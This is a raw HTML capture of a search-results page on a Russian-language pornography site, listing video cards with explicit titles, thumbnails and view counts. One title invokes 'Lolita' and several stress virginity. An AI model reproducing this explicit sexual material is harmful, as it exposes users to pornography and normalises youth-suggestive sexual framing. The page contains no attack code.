

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/search/%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F-%D1%81-%D1%80%D0%B0%D0%B7%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B0%D0%BC%D0%B8/
body_size: 20764
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Русская с разговорами (7960 видео). Порно видео русская с разговорами смотреть на ХУЯМБА</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Русская с разговорами - смотреть онлайн все порно видео по запросу русская с разговорами на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769425130" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
		
      <link rel="canonical" href="https://huyamba.info/search/русская-с-разговорами/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/search/русская-с-разговорами/"/>
    <meta property="og:url" content="https://huyamba.info/search/русская-с-разговорами/"/>
  			<meta property="og:title" content="Русская с разговорами (7960 видео). Порно видео русская с разговорами смотреть на ХУЯМБА"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Русская с разговорами - смотреть онлайн все порно видео по запросу русская с разговорами на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value="русская с разговорами"/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <section class="section-row" id="list_videos_videos_list_search_result"> 
		
	
				
	
	
				    
	<div class="headline 2">  
		<h1 class="title">			Русская с разговорами - Релевантные порно видео (7960 Видео)		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Релевантные</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_videos_list_search_result_sort_list">
																																			<div class="box">
											<a class="link" href="?by=post_date">Новые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=video_viewed">Лучшие</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=rating">Топовые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=duration">Длительные</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_commented">Комментируемые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_favourited">Избранные</a>
										</div>
																								</div>
						</div>
					</div>

					
									</div>
						</div>

<div class="main-flex" id="list_videos_videos_list_search_result_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4803/" title="Масленица (2004) А.Шарко, русский порно фильм!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4803/426x240/16.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4803/650x366/16.jpg" alt="Масленица (2004) А.Шарко, русский порно фильм!"  data-preview="https://huyamba.info/get_file/1/fb3b987cab6b0d15a60f61fb92c641e9/4000/4803/4803.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4803" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4803" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:25:17
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Масленица (2004) А.Шарко, русский порно фильм!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.6M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>65%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4945/" title="Русская Лолита - полнометражный русский порно фильм (Клубничка)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4945/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4945/650x366/1.jpg" alt="Русская Лолита - полнометражный русский порно фильм (Клубничка)"  data-preview="https://huyamba.info/get_file/1/00c9e6ca0f98a18b4c5055a620681c60/4000/4945/4945.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4945" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4945" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:33:00
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русская Лолита - полнометражный русский порно фильм (Клубничка)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>4.8M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4621/" title="Порно видео с болельщицей Натали Андреевой." >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4621/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4621/650x366/7.jpg" alt="Порно видео с болельщицей Натали Андреевой."  data-preview="https://huyamba.info/get_file/1/8dace63a126b1d5e0308ff3d5d1e2d8a/4000/4621/4621.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4621" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4621" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					22:39
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Порно видео с болельщицей Натали Андреевой.</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4622/" title="Русская красавица болельщица с Евро 2016 Натали Андреева" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4622/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4622/650x366/1.jpg" alt="Русская красавица болельщица с Евро 2016 Натали Андреева"  data-preview="https://huyamba.info/get_file/1/7da2cc5f5d0c44155f1e867e6fb928e9/4000/4622/4622.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4622" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4622" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:01
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русская красавица болельщица с Евро 2016 Натали Андреева</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>807K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8892/" title="Первый анальный секс с большим членом и вазелином" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8892/426x240/16.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8892/650x366/16.jpg" alt="Первый анальный секс с большим членом и вазелином"  data-preview="https://huyamba.info/get_file/1/86dd2c298c6950c10e2c207291e379d4/8000/8892/8892.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8892" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8892" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					50:09
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Первый анальный секс с большим членом и вазелином</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>37K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>80%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4462/" title="Русское порно: Наказание за измену" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4462/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4462/650x366/8.jpg" alt="Русское порно: Наказание за измену"  data-preview="https://huyamba.info/get_file/1/c8ee0334aea1d117cd8bf1c94d284baa/4000/4462/4462.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4462" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4462" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					23:50
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Русское порно: Наказание за измену</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>87%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4980/" title="Домашнее порно: Видео инструкция анального секса от русской пары" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4980/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4980/650x366/1.jpg" alt="Домашнее порно: Видео инструкция анального секса от русской пары"  data-preview="https://huyamba.info/get_file/1/51392f1084cc7cf4e2b1ae7444794c38/4000/4980/4980.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4980" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4980" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					11:18
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Домашнее порно: Видео инструкция анального секса от русской пары</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>488K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>87%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4941/" title="Русская красотка Зоя Глотка попрощалась с девственностью" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4941/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4941/650x366/5.jpg" alt="Русская красотка Зоя Глотка попрощалась с девственностью"  data-preview="https://huyamba.info/get_file/1/fa79afa7c3a0268ac0082cff2b768ad9/4000/4941/4941.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4941" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4941" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					37:26
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русская красотка Зоя Глотка попрощалась с девственностью</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>578K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>91%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8032/" title="Русское сольное порно видео с грязными разговорами" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8032/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8032/650x366/5.jpg" alt="Русское сольное порно видео с грязными разговорами"  data-preview="https://huyamba.info/get_file/1/2ebe6db54f7855e07a42d201478c2f81/8000/8032/8032.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8032" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8032" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					9:45
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Русское сольное порно видео с грязными разговорами</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.3M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4799/" title="Домашнее порно: Мастурбация анала худой брюнеткой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4799/426x240/16.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4799/650x366/16.jpg" alt="Домашнее порно: Мастурбация анала худой брюнеткой"  data-preview="https://huyamba.info/get_file/1/ca53847eab51fd8b3e451d13511add59/4000/4799/4799.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4799" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4799" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					8:15
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Домашнее порно: Мастурбация анала худой брюнеткой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>402K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4939/" title="Русская красотка Sasha S Uralmasha потеряла девственность" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4939/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4939/650x366/1.jpg" alt="Русская красотка Sasha S Uralmasha потеряла девственность"  data-preview="https://huyamba.info/get_file/1/6312a341563a2daac54ab4dcf9ab24f7/4000/4939/4939.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4939" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4939" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					21:07
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Русская красотка Sasha S Uralmasha потеряла девственность</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>460K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4472/" title="Виктория Тиффани отдалась во все щели в студии Assteenmouth" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4472/426x240/18.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4472/650x366/18.jpg" alt="Виктория Тиффани отдалась во все щели в студии Assteenmouth"  data-preview="https://huyamba.info/get_file/1/8afac1e993bdf06a4ce044e57335388f/4000/4472/4472.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4472" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4472" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					27:35
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Виктория Тиффани отдалась во все щели в студии Assteenmouth</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>170K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>87%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4954/" title="Русская красотка Katarinka обожает анал" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4954/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4954/650x366/7.jpg" alt="Русская красотка Katarinka обожает анал"  data-preview="https://huyamba.info/get_file/1/33a14ddc1bfe08e9412b02f7936fe0b1/4000/4954/4954.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4954" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4954" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					22:57
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русская красотка Katarinka обожает анал</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>114K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2124/" title="Мастурбация влажной киски перед камерой крупным планом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2124/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2124/650x366/19.jpg" alt="Мастурбация влажной киски перед камерой крупным планом"  data-preview="https://huyamba.info/get_file/1/9d4a411003d149d38db9bbfb2a198a37/2000/2124/2124.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2124" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2124" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					10:27
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Мастурбация влажной киски перед камерой крупным планом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
